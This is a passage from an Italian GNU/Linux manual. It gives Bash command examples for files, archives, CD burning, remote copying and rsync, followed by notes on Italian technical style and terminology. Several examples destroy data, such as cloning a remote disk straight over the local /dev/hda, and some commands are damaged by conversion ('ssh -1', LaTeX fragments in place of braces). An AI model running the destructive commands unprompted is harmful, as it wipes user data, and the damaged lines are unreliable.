Tabella C.8. Cavo Ethernet 100baseT categoria 5 incrociato. I fili devono essere attorcigliati a coppie: 1+2-3+6, 3+6-1+2, 4+5-7+8 e 7+8-4+5.



Tabella C.9. Categorie in base alle prestazioni.

## Comandi di uso comune

Questa appendice raccoglie una serie di casi tipici di utilizzo di comandi di vario tipo. La descrizione di questi viene fatta subito prima di mostrare l'esempio a cui ognuna si riferisce. Questi esempi sono solo un promemoria per chi conosce già l'uso dei comandi mostrati. Se questi venissero utilizzati da persone inesperte, potrebbero produrre risultati indesiderabili, anche gravi.

Per semplificare gli esempi, la sintassi mostrata fa riferimento all'utilizzo con una shell particolare: Bash.

Gli esempi sono mostrati in forma di schema sintattico, dove le parentesi quadre conservano il ruolo di delimitazione di una componente opzionale, mentre le parentesi graffe, se utilizzate, fanno parte proprio del comando. Inoltre, dove necessario, vengono inseriti apici (singoli o doppi, a seconda della necessità) e barre oblique inverse ('**\**') per segnalare la protezione di qualche elemento che non deve essere interpretato nel modo consueto della shell Bash.

### D.1 GNU/Linux: console VGA

• Definisce un cursore intermittente sottolineato (normale).

```
echo -e '\033[?2c'
```
• Definisce un cursore intermittente a blocco. echo -e '\033[?6c'

### D.2 Directory, percorsi e contenuti

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 58.

- Crea le directory indicate e anche le eventuali directory precedenti, se necessario. mkdir -p *directory*...
- Crea le directory indicate specificando la modalità di accesso (i permessi). mkdir -m *permessi directory*...
- Cancella le directory indicate e anche le eventuali directory precedenti, se queste risultano vuote. rmdir -p *directory*...
- Estrae il nome finale di un percorso, togliendo anche il suffisso, se indicato. basename *percorso* [*estensione*]
- Estrae la directory da un percorso. In pratica, elimina il nome finale dal percorso. dirname *percorso*
- Elenca tutti i file, anche quelli che iniziano con un punto.

```
ls -a nome...
```
- Elenca i file indicando anche il numero di inode rispettivo. ls -i *nome*...
- Elenca i file, aggiungendovi un simbolo alla fine, per evidenziarne il tipo. ls -F *nome*...
- Elenca i file classificandone il tipo, in base al magic number. file *nome*...
- Calcola lo spazio totale utilizzato, espresso in Kibyte, per ogni directory indicata. du -s *nome*...

#### Comandi di uso comune 3297

- Restituisce i percorsi dei file binari che verrebbero utilizzati per i comandi indicati come argomento. which *nome*...
- Localizza i file binari e le pagine di manuale dei comandi indicati come argomento. whereis *nome*...

#### D.3 Proprietà, permessi e attributi

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 59.

- Cambia la proprietà dei file indicati, in modo che appartengano all'utente specificato. chown *utente file*...
- Cambia la proprietà della directory indicata e dei suoi file, comprese le sottodirectory, in modo che appartengano all'utente indicato e al gruppo dello stesso utente.

```
chown -R utente. directory
```
• Cambia la proprietà della directory indicata e dei suoi file, comprese le sottodirectory, in modo che appartengano al gruppo indicato, senza cambiare l'utente.

chgrp -R *gruppo directory*

• Attribuisce i permessi in «esecuzione» a tutte le directory e ai file che ne hanno già almeno uno (per il proprietario, o il gruppo o gli altri), per tutti i tipi di utenti, a partire dalla directory indicata.

chmod -R a+X *directory*

• Attiva il bit SGID per le sole directory a partire da quella di partenza indicata (si suppone di utilizzare la shell Bash).

find *directory* -type d -exec chmod g+s  $\{\{\}\ \rangle$ ;

• Definisce la modalità, in sola lettura, per tutti i file normali, a partire dalla directory indicata (si suppone di utilizzare la shell Bash).

```
find directory -type f -exec chmod 0444 \{\} \;
```
#### D.4 Copia, collegamento, spostamento, cancellazione e archiviazione

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 60.

• Copia i file o le directory di origine, in modo ricorsivo, riproducendo il più possibile le caratteristiche originali. In particolare, i collegamenti simbolici vengono mantenuti come tali.

```
cp -dpR origine... directory_di_destinazione
```
• Copia le directory di origine, ed eventuali discendenti, mentre per i file vengono generati solo collegamenti fisici.

cp -dpRl *origine*... *directory\_di\_destinazione*

- Elimina tutti i file 'core' (solo i file normali). find / -type f -name core -exec rm -i  $\{\{\}\ \rangle$ ;
- Archivia una directory in un file, utilizzando '**tar**' senza compressione. tar cf *archivio\_di\_destinazione directory\_di\_origine*
- Archivia una directory in un file, utilizzando '**tar**' e comprimendolo con '**gzip**'. tar czf *archivio\_di\_destinazione directory\_di\_origine*
- Archivia una directory in un file, utilizzando '**tar**' e comprimendolo al massimo con '**gzip**'. tar cf - *directory\_di\_origine* | gzip -9 > *archivio\_di\_destinazione*

• Archivia una directory in un file, utilizzando '**tar**' e comprimendolo al massimo con '**bzip2**'.

tar cf - *directory\_di\_origine* | bzip2 -9 > *archivio\_di\_destinazione*

- Elenca il contenuto di un archivio '**tar**'. tar tf *archivio\_di\_origine* ['*modello\_da\_estrarre*']...
- Elenca il contenuto di un archivio '**tar**', compresso con '**gzip**'. tar tzf *archivio\_di\_origine* ['*modello\_da\_estrarre*']...
- Elenca il contenuto di un archivio '**tar**', compresso con '**gzip**', utilizzando una pipeline. gunzip < *archivio\_di\_origine* | tar tf - ['*modello\_da\_estrarre*']...
- Elenca il contenuto di un archivio '**tar**', compresso con '**bzip2**'.

bunzip2 < *archivio\_di\_origine* | tar tf - ['*modello\_da\_estrarre*']...

• Estrae il contenuto di un archivio '**tar**' a partire dalla directory corrente, mantenendo il più possibile inalterati gli attributi originali dei file.

tar xpf *archivio\_di\_origine* ['*modello\_da\_estrarre*']...

• Estrae il contenuto di un archivio '**tar**', compresso con '**gzip**', a partire dalla directory corrente, mantenendo il più possibile inalterati gli attributi originali dei file.

```
tar xpzf archivio_di_origine ['modello_da_estrarre']...
```
• Estrae il contenuto di un archivio '**tar**', compresso con '**gzip**' (utilizzando una pipeline), a partire dalla directory corrente, mantenendo il più possibile inalterati gli attributi originali dei file.

gunzip < *archivio\_di\_origine* | tar xpf - ['*modello\_da\_estrarre*']...

• Estrae il contenuto di un archivio '**tar**', compresso con '**bzip2**', a partire dalla directory corrente, mantenendo il più possibile inalterati gli attributi originali dei file.

bunzip2 < *archivio\_di\_origine* | tar xpf - ['*modello\_da\_estrarre*']...

• Archivia una directory, o un file, su una serie di dischetti formattati a 1 440 Kibyte, ma senza file system.

tar cf /dev/fd0 -L 1440 -M *origine\_da\_archiviare*

• Elenca il contenuto di un archivio contenuto in una serie di dischetti da 1 440 Kibyte senza file system.

tar tf /dev/fd0 -L 1440 -M ['*modello\_da\_estrarre*']...

• Estrae, nella directory corrente, il contenuto di un archivio contenuto in una serie di dischetti da 1 440 Kibyte senza file system.

tar xpf /dev/fd0 -L 1440 -M ['*modello\_da\_estrarre*']...

• Suddivide un file in pezzetti da 100 Kibyte l'uno.

```
dd if=file_da_suddividere of=file_suddiviso_1 bs=100k count=1 skip=0
```
dd if=*file\_da\_suddividere* of=*file\_suddiviso\_2* bs=100k count=1 skip=1

...

```
dd if=file_da_suddividere of=file_suddiviso_n bs=100k count=1 skip={n-1}
```
• Ricomposizione di un file suddiviso in pezzetti. cat *file\_suddiviso*... > *file\_riaggregato*

#### D.5 Orologio di sistema

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 34.

• Imposta la data e l'ora di sistema (*SS* sta per secolo, mentre *ss* sta per secondi). date *MMGGhhmm*[[*SS*]*AA*][.*ss*]

#### Comandi di uso comune 3299

• Imposta la data e l'ora di sistema al giorno 31/12/1998, alle ore 20:30.

```
date 123120301998
```
• Imposta l'orologio hardware secondo il tempo universale, desumendolo da quanto riportato dall'orologio di sistema.

clock -w -u

• Aggiorna l'orologio di sistema in base a quanto riportato dall'orologio hardware, puntato sul tempo universale, tenendo conto dell'errore sistematico annotato nel file '/etc/adjtime'.

clock -a -u

#### D.6 Masterizzazione di CD-ROM

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 55.

• Crea un'immagine ISO 9660 in un file, a partire da una certa directory. Vengono usate le estensioni Rock Ridge, attraverso l'opzione '**-r**', ma la proprietà e i permessi di file e directory vengono adattati nel modo generalmente più opportuno. Attraverso l'opzione '**-T**' si ottiene la creazione del file 'TRANS.TBL' in ogni directory.

mkisofs -r -T -v -o *file\_immagine directory\_origine*

• Come nel caso precedente, con l'aggiunta delle estensioni Joliet.

mkhybrid -r -T -J -v -o *file\_immagine directory\_origine*

• Come nel caso precedente (senza estensioni Joliet), ma attraverso l'opzione '**-a**' non vengono esclusi i file il cui nome contiene i simboli '**˜**' o '**#**'.

mkisofs -a -r -T -o *file\_immagine directory\_origine*...

• Come nel caso precedente, con l'aggiunta delle estensioni Joliet.

mkhybrid -a -r -T -J -o *file\_immagine directory\_origine*...

• Crea un'immagine ISO 9660 in un file, a partire dalla directory corrente (l'indicazione viene ottenuta attraverso quanto restituito dal comando '**pwd**'). Vengono usate le estensioni Rock Ridge, con l'opzione '**-r**', in modo che la proprietà e i permessi di file e directory siano adattati nel modo generalmente più opportuno. Inoltre si utilizza il file 'images/boot.img' per l'avvio del CD-ROM, e si crea il file 'boot/boot.cat' per lo stesso motivo.

```
mkisofs -r -T -v -o file_immagine -b images/boot.img -c boot/boot.cat 'pwd'
```
• Come nel caso precedente, con l'aggiunta delle estensioni Joliet.

mkhybrid -r -T -J -v -o *file\_immagine* -b images/boot.img -c boot/boot.cat 'pwd'

• Come nell'esempio precedente (senza estensioni Joliet), con la differenza che la directory corrente viene ottenuta dalla variabile di ambiente '**PWD**'.

mkisofs -r -T -v -o *file\_immagine* -b images/boot.img -c boot/boot.cat \$PWD

- Crea un'immagine ISO 9660 in un file, a partire da una certa directory. Vengono usate le estensioni Rock Ridge, attraverso l'opzione '**-R**', per mantenere le proprietà e i permessi di file e directory. mkisofs -R -o *file\_immagine directory\_origine*...
- Come nel caso precedente, con l'aggiunta delle estensioni Joliet.

mkhybrid -R -J -o *file\_immagine directory\_origine*...

• Inizia la registrazione alla velocità stabilita del file indicato come argomento finale, nell'unità SCSI indicata dal numero di unità e dal numero LUN.

cdrecord -v speed=*n\_velocità* dev=[*n\_scheda\_controllo*,]*n\_unità*,*n\_lun* -data *file\_immagine*

• Inizia la registrazione a una velocità quadrupla (x4) del file indicato, nell'unità SCSI numero tre, senza LUN.

cdrecord -v speed=4 dev=3,0 -data *file\_immagine*

• Esegue una copia identica di un CD-ROM (un CD contenente dati) corrispondente al dispositivo '/ dev/hdc'. La registrazione avviene a una velocità quadrupla (x4), nell'unità SCSI numero tre senza LUN. L'opzione '**-isosize**' serve per evitare di leggere dal dispositivo '/dev/hdc' oltre la fine del file system.

```
cdrecord -v speed=4 dev=3,0 -isosize /dev/hdc
```
### D.7 Ricerche

I comandi utilizzati negli esempi di questa sezione sono descritti nel capitolo 62.

• Cerca i file che corrispondono al modello, a partire da una directory particolare. find *directory\_di\_partenza* -name '*modello*' -print

```
• Cerca tutti i file 'core' (solo i file normali).
  find / -type f -name core -print
```
### D.8 Comandi remoti

I comandi utilizzati negli esempi di questa sezione sono descritti nei capitoli 99 e 239.

• Utilizza '**rsh**', o un altra shell remota simile, per eseguire un comando in un elaboratore remoto, visualizzandone il risultato attraverso lo standard output e lo standard error dell'elaboratore locale.



• Utilizza '**rsh**', o un altra shell remota simile, per eseguire un comando in un elaboratore remoto, utilizzando lo standard output per generare un file locale.



• Utilizza '**rsh**', o un altra shell remota simile, per eseguire l'archiviazione di una directory di un elaboratore remoto nell'elaboratore locale, utilizzando lo standard output come mezzo per trasferire l'archivio attraverso la rete.

Il file che si ottiene localmente potrebbe avere un'appendice aggiuntiva che non fa parte dell'archivio. In generale, questo può produrre delle segnalazioni di errore in fase di estrazione dei dati contenuti, ma niente che vada a intaccare la sostanza di quanto archiviato.



• Utilizza '**rsh**', o un altra shell remota simile, per eseguire l'archiviazione di una directory di un elaboratore remoto nell'elaboratore locale, comprimendo l'archivio attraverso '**bzip2**', utilizzando lo standard output come mezzo per trasferire l'archivio attraverso la rete, **dopo** che questo è stato compresso.

```
rsh [-l nome_utenza_remoto] host 'tar cf - origine_da_archiviare
| bzip2' > archivio_locale
ssh [-l nome_utenza_remoto] host 'tar cf - origine_da_archiviare
| bzip2' > archivio_locale
lsh [-l nome_utenza_remoto] host 'tar cf - origine_da_archiviare
| bzip2' > archivio_locale
```
• Utilizza '**rsh**', o un altra shell remota simile, per eseguire l'archiviazione di una directory di un elaboratore remoto nell'elaboratore locale, utilizzando lo standard output come mezzo per trasferire l'archivio attraverso la rete, dove poi viene compresso attraverso '**bzip2**' e memorizzato in un file.



• Trasferisce, in modo grossolano, una copia completa del file system di un elaboratore remoto, nell'elaboratore locale, inserendola a partire dalla directory corrente.

```
cd directory_di_destinazione ; rsh -l root host tar czf - / | tar xzpf -
cd directory_di_destinazione ; ssh -l root host tar czf - / | tar xzpf -
```
• Trasferisce, in modo grossolano, una copia completa della prima **partizione** del primo disco IDE di un elaboratore remoto, nell'elaboratore locale, nella stessa partizione, supponendo che entrambe abbiano la stessa geometria (secondo la configurazione del firmware), e la stessa dimensione (in cilindri).

```
rsh -l root host 'cat /dev/hda1 | gzip -9' | gunzip > /dev/hda1
ssh -1 root host 'cat /dev/hda1 | gzip -9' | gunzip > /dev/hda1
lsh -l root host 'cat /dev/hda1 | gzip -9' | gunzip > /dev/hda1
```
Bisogna fare molta attenzione a non sbagliare, se non si vogliono creare danni; in particolare bisogna assicurarsi di avere usato gli apostrofi nella posizione giusta (né prima né dopo). Si usi **a proprio rischio**!

• Trasferisce, in modo ancora più grossolano, una copia completa della prima unità IDE di un elaboratore remoto, nell'elaboratore locale, che ha un disco con la stessa geometria (secondo la configurazione del firmware), e con un numero maggiore o uguale di cilindri.

```
rsh -l root host 'cat /dev/hda | gzip -9' | gunzip > /dev/hda
ssh -1 root host 'cat /dev/hda | gzip -9' | gunzip > /dev/hda
lsh -l root host 'cat /dev/hda | gzip -9' | gunzip > /dev/hda
```
Bisogna fare molta attenzione a non sbagliare, se non si vogliono creare danni; in particolare bisogna assicurarsi di avere usato gli apostrofi nella posizione giusta (né prima né dopo). Si usi **a proprio rischio**!

## D.9 Copia remota e allineamento dati

I comandi utilizzati negli esempi di questa sezione sono descritti nei capitoli 99, 238, 239 e 210.

Nella copia tra elaboratori differenti si usa normalmente la notazione seguente per indicare un file o una directory. Se non viene specificato l'elaboratore di origine, si intende fare riferimento a quello locale.

#### [[*utente*@]*host*:]*file*

• Copia tra elaboratori distinti, utilizzando '**rcp**', specificando che la copia ottenuta deve essere il più possibile aderente all'originale, e deve comprendere anche le sottodirectory contenute nell'origine.

```
rcp -rp origine destinazione
```
• Copia tra elaboratori distinti, utilizzando '**scp**', specificando che la copia ottenuta deve essere il più possibile aderente all'originale, e deve comprendere anche le sottodirectory contenute nell'origine.

```
scp -rp origine destinazione
```
• Allineamento tra elaboratori distinti, utilizzando '**rsync**', specificando che la copia ottenuta deve essere il più possibile aderente all'originale, che deve comprendere anche le sottodirectory contenute nell'origine, e che il trasferimento deve essere fatto in modo compresso.

In particolare, se il percorso originale comprende la barra obliqua finale, significa che si copia e allinea il contenuto della directory, altrimenti si fa riferimento anche alla directory stessa.

```
rsync -a -zv origine[/] destinazione
```
• Come nell'esempio precedente, ma si specifica l'utilizzo di '**ssh**' come shell per l'accesso remoto.

```
rsync -a -zv -e ssh origine[/] destinazione
```
• Come nell'esempio precedente, ma si lascia che la proprietà e i permessi si adattino alle caratteristiche dell'utenza corrispondente nella destinazione.

rsync -rltD -zv -e ssh *origine*[/] *destinazione*

• Allineamento tra elaboratori distinti, utilizzando '**rsync**', specificando che la copia ottenuta deve essere il più possibile aderente all'originale, che deve comprendere anche le sottodirectory contenute nell'origine, e che il trasferimento deve essere fatto in modo compresso.

In particolare, si specifica che devono essere rimossi i file e le directory vuote che dovessero essere contenute della destinazione, mentre mancano nell'origine (si deve fare molta attenzione).

rsync -a -zv --delete *origine*[/] *destinazione*

• Come nell'esempio precedente, ma elimina anche le directory non vuote che non risultano nell'origine (si deve fare ancora più attenzione).

```
rsync -a -zv --delete --force origine[/] destinazione
```
## D.10 Amministrazione di un servizio FTP

- Crea un file 'ls-lR'. ls -lR > ls-lR
- Crea un file 'ls-lR.gz'.
- $ls$  -lR  $gzip$  -9 > ls-lR.gz
- Si sposta nella directory iniziale dell'FTP anonimo e quindi crea il file 'ls-lR.gz'.

cd  $^{\circ}$ ftp ; ls -lR | gzip -9 > ls-lR.gz

# Annotazioni sulle scelte stilistiche ed espressive

Come accennato nell'introduzione dell'opera, quando si scrivono documenti a carattere tecnico in lingua italiana, è difficile essere comprensibili, coerenti e anche corretti secondo le regole della lingua. Inoltre non si può nemmeno contare sulla presenza di una qualche autorità in grado di dare risposte a dei quesiti sul modo giusto di definire o di esprimere qualcosa.

Nel capitolo 123 sono raccolti dei punti di riferimento, tuttavia resta aperto il problema della terminologia da adoperare. Attualmente, esiste la lista '**it@li.org**' che si occupa di discutere i problemi legati alle traduzioni di documenti come HOWTO, pagine di manuale e messaggi dei programmi GNU. La traduzione è una cosa differente dallo scrivere qualcosa di nuovo in italiano, ma comunque, la sensibilità e le scelte di ognuno possono essere diverse.

In questa appendice si raccolgono solo alcune annotazioni sulle forme stilistiche ed espressive usate o che potrebbero essere usate in futuro in questa opera (nel tempo sono cambiate molte cose in questo documento, e dovrebbero cambiarne ancora molte altre). Tra le annotazioni ci sono dei commenti che a volte riassumono discussioni apparse nella lista già menzionata.

Di solito queste cose non si scrivono nei libri normali, forse perché non si vuole mostrare apertamente la propria incertezza. Sono sempre graditi i commenti riferiti al contenuto di questa appendice e a tutto il resto dell'opera. :-)

Alla fine di questa appendice appare un indice analitico delle voci che sono state trattate qui. Ciò per facilitarne la ricerca, dal momento che i termini in questione appaiono secondo un certo ordine «logico», che non è quello alfabetico.

## E.1 Sigle

Nelle annotazioni delle sezioni seguenti, appaiono alcune sigle che hanno un significato molto semplice:

- *m.* maschile;
- *f.* femminile;
- *s.* singolare;
- *inv.* invariato al plurale;
- $agg. age$ ettivo.

## E.2 Unità di misura e moltiplicatori

In informatica si utilizzano delle unità di misura e dei moltiplicatori ben conosciuti, ma senza uno standard simbolico ben definito. Nel testo di questo documento si usano le convenzioni elencate nel seguito.

In particolare è bene distinguere tra il nome di un'unità di misura e il simbolo che la rappresenta: quando si parla dell'unità si usa il nome esteso, minuscolo; quando si indica un valore si deve usare il simbolo. In altri termini, si può parlare di hertz in generale, ma poi si indicano *n* Hz per indicarne una quantità precisa.

Quando si nominano i prefissi moltiplicatori, come «mega», «giga» e «tera», si usano le iniziali minuscole anche se il simbolo corrispondente è dato dalla loro iniziale maiuscola.

• byte, Kibyte, Mibyte, Gibyte

bit, Kibit, Mibit, Gibit

l'unità byte viene indicata al minuscolo, di seguito al suo moltiplicatore eventuale. In particolare: «Ki» sta per  $2^{10} = 1024$ ; «Mi» sta per  $2^{20} = 1048576$ ; «Gi» sta per  $2^{30} = 1073741824$ . L'unità di misura, con il suo moltiplicatore, viene indicata dopo e staccata dalla quantità a cui si riferisce.

• bit/s, kbit/s, Mbit/s

l'unità bit/s (nota comunemente come bps, ovvero *Bit Per Second*) viene indicata al minuscolo, di seguito al suo moltiplicatore eventuale. In questo caso si utilizzano i moltiplicatori tradizionali: «k» sta per  $10^3 = 1000$ ; «M» sta per  $10^6 = 1000000$ ; «G» sta per  $10^9 = 100000000$ . È importante ricordare che la lettera «k» deve essere minuscola.

In generale, è preferibile la notazione bit/s rispetto a bps, perché la seconda è in realtà un'abbreviazione e come tale sconsigliabile secondo il SI. A questo proposito, si può leggere *Guide for the Use of the International System of Units (SI)* edito dal NIST (*National Institute of Standards and Technology*),  $\lt$ http://physics.nist.gov/Document/sp811.pdf>, in particolare la sezione 6.1.8: «Unacceptability of abbreviations for units».

• Hz, kHz, MHz, GHz, THz

l'unità «hertz», il cui simbolo è «Hz», viene indicata nel modo che si vede, di seguito al suo moltiplicatore eventuale. In questo caso si utilizzano i moltiplicatori tradizionali: «k» sta per  $10^3 = 1000$ ; «M» sta per  $10^6 = 1000000$ ; «G» sta per  $10^9 = 100000000$ ; «T» sta per  $10^{12} = 1000000000000$ . È importante ricordare che la lettera «k» deve essere minuscola.

• Em, Ex

Le grandezze Em e Ex rappresentano la larghezza di una lettera «m» e di una lettera «x», rispettivamente, nell'ambito del sistema di composizione tipografica utilizzato. Vengono indicate nel testo in questo modo, con l'iniziale maiuscola, per evitare confusione.

## E.3 Casi particolari di testo che non viene enfatizzato

Alle volte verrebbe da enfatizzare di tutto. Qui si annotano le cose che per regola non vengono enfatizzate.

#### • **Valori numerici**

I valori numerici di qualunque sistema di numerazione non vengono enfatizzati. In particolare, i numeri esadecimali si indicano con la notazione 0x... e le lettere alfabetiche sono maiuscole.

#### • **Classi di indirizzi IPv4**

Le classi di indirizzi IPv4 sono definite da lettere alfabetiche maiuscole che qui non vengono enfatizzate.

#### • **Comandi del modem**

I comandi AT e gli altri comandi dei modem vengono indicati utilizzando lettere maiuscole e senza enfatizzazioni. Ci possono essere eccezioni a questa regola, per esempio quando il contesto fa riferimento a una stringa che in quel caso particolare corrisponde proprio a un comando da inviare al modem.

### E.4 Valori numerici in lettera e in cifre

I valori numerici da zero a nove vengono rappresentati preferibilmente in lettere, soprattutto per evitare ambiguità nella lettura, a meno che si presentino le condizioni seguenti:

- il numero è seguito da un moltiplicatore, per cui si preferisce lasciarlo espresso in cifre;
- il numero fa parte di un intervallo, dove l'altro valore è composto da due o più cifre, così si lascia in cifra anche il primo, dal momento che non ci possono essere ambiguità.

## E.5 Distinzione nell'uso dei nomi degli applicativi

In generale, in questo documento, i nomi riferiti a degli «eseguibili», ovvero i programmi e gli script, sono indicati in modo evidenziato, esattamente come si utilizzano nel sistema operativo, senza cambiamenti nella collezione alfabetica delle lettere maiuscole e minuscole. Quando però il programma riveste un'importanza particolare, può assumere una denominazione diversa da quella che si usa nel nome del file eseguibile, oppure semplicemente si può decidere di trattarlo come qualcosa di più importante.

Per fare un esempio pratico, quando si parla di shell si fa riferimento alla shell Bash, alla shell Korn, alla shell C,... mentre l'eseguibile vero e proprio potrebbe essere '**bash**', '**ksh**', '**csh**',... Lo stesso vale per i programmi che meritano questa attenzione anche se il loro nome (verbale) non cambia.

In generale, il nome di un programma applicativo, di un pacchetto,... viene indicato con l'iniziale maiuscola, salvo eccezioni che possono derivare dall'uso acquisito in una qualche forma differente. La tabella E.1 elenca alcune delle scelte di stile nell'uso dei nomi dei programmi distinguendo tra «eseguibile» e qualcosa di diverso: applicativo, pacchetto, servizio, sistema... riferite a forme che costituiscono un'eccezione rispetto alla regola generale.



Tabella E.1. Stile nell'uso dei nomi dei programmi distinguendo tra «eseguibile» e «applicativo», limitatamente ad alcune eccezioni.

### E.6 Termini tecnici particolari

Sono considerati acquisiti in italiano i termini tecnici elencati nella tabella E.2. In quanto tali, sono indicati nel testo dell'opera, e nel sorgente stesso, senza enfatizzazioni tipografiche.

Inoltre, i termini che ormai sembrano far parte del linguaggio tecnico italiano in modo irrimediabile, sono annotati nella tabella E.3. Anche questi appaiono nel testo dell'opera senza enfatizzazioni tipografiche, ma nel sorgente sono delimitati in modo da poter essere riconoscibili.

Le regole per la definizione del genere maschile o femminile per un termine tecnico proveniente dalla lingua

| bit            | s. m. inv.                        |
|----------------|-----------------------------------|
| byte           | s. m. inv.                        |
| computer       | s. m. inv. – meglio «elaboratore» |
| console        | s. f. inv.                        |
| directory      | s. f. inv.                        |
| sottodirectory | s. f. inv.                        |
| file           | s. m. inv.                        |
| hardware       | s. m. inv.                        |
| input          | s. m. inv.                        |
| mixer          | s. m. inv.                        |
| modem          | s. m. inv.                        |
| monitor        | s. m. inv.                        |
| mouse          | s. m. inv.                        |
| output         | s. m. inv.                        |
| routine        | s. f. inv.                        |
| subroutine     | s. f. inv.                        |
| software       | s. m. inv.                        |
| timer          | s. m. inv.                        |
| zoom           | s. m. inv.                        |

Tabella E.2. Elenco dei termini tecnici considerati acquisiti nel linguaggio.

inglese, che viene usato così com'è in italiano, sono molto vaghe. Inoltre, i termini inglesi che vengono incorporati nell'italiano vanno usati generalmente al singolare, anche quando esprimono quantità multiple.

#### E.6.1 Annotazioni sui termini tecnici ritenuti «intraducibili»

#### • array

Il termine array rappresenta una struttura di dati particolare, mentre i termini «vettore» e «matrice» sono specifici della matematica.

• bridge; router; gateway

Queste parole servono a definire in modo preciso e standard il ruolo di uno di quei nodi di rete che permettono un attraversamento tra una sottorete e un'altra.

• directory

Il termine directory è stato tradotto in passato in vari modi poco soddisfacenti. Il concetto più elegante che si possa abbinare alla directory è quello di «cartella», che però è conveniente solo in presenza di un sistema operativo prevalentemente grafico. Nel caso di GNU/Linux, al momento, ciò è inopportuno.

• feed (Usenet)

È difficile trovare una traduzione accettabile per esprimere il feed degli articoli di Usenet. Eventualmente si potrebbe parlare di «propagazione» degli articoli, quando il contesto lo consente, dal momento che non è proprio la stessa cosa.

• file di lock

Il file di lock è un file che indica il blocco di un qualche tipo di risorsa. È difficile tradurre questa forma perché l'espressione è radicata molto bene negli ambienti tecnici, e fino a questo momento non è venuta fuori alcuna alternativa altrettanto comprensibile: «file di blocco», che sarebbe la traduzione corretta, rischia di fare pensare ad altro, ingannando il lettore.

Quando si parla di un blocco attraverso funzioni del sistema operativo, non è il caso di usare il termine *lock*, dal momento che «blocco» esprime perfettamente il concetto, anche per chi è esperto.

• inode

Si tratta di un termine costruito appositamente, e questo vale anche per la lingua inglese da cui ha origine. In particolare è difficile stabilire con certezza il significato della lettera «i» iniziale, probabilmente sta per *index*, e comunque la diffusione del termine inode è tale per cui non avrebbe senso scomporlo e trasformarlo altrimenti. Per questo non è utile tentare di tradurlo, tanto più che si tratta di un nome costruito ad arte per rappresentare la caratteristica fondamentale dei file system Unix.

